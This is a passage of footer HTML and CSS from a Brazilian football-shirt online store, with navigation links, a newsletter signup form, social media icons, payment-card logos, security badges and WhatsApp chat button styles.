                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/pagina-de-contato" class="footer__link-item link">Página de Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Cancelamentos, Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/condicoes-de-entrega" class="footer__link-item link">Condições de entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de privacidade</a>
                            </li><li>
                              <a href="/pages/diferenca-camisa-torcedor-fan-x-jogador-player" class="footer__link-item link">Diferença camisa: Torcedor (Fan) x Jogador (Player)</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu Principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/lancamentos/Lan%C3%A7amentos" class="footer__link-item link">Lançamentos</a>
                            </li><li>
                              <a href="/collections/novidades/Novidades" class="footer__link-item link">Novidades</a>
                            </li><li>
                              <a href="/collections/kit-infantil/Kit-Infantil" class="footer__link-item link">Infantil</a>
                            </li><li>
                              <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="footer__link-item link">Clubes</a>
                            </li><li>
                              <a href="/collections/selecoes" class="footer__link-item link">Seleções</a>
                            </li><li>
                              <a href="/collections/futebol" class="footer__link-item link">Futebol</a>
                            </li><li>
                              <a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="footer__link-item link">Coleção Inverno 2026</a>
                            </li><li>
                              <a href="/collections/linha-retro/Linha-Retr%C3%B4" class="footer__link-item link">Linha Retrô</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Varal do Torcedor</p> Todos os direitos reservados.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Varal do Torcedor</p> | Todos os direitos reservados.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #000000;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
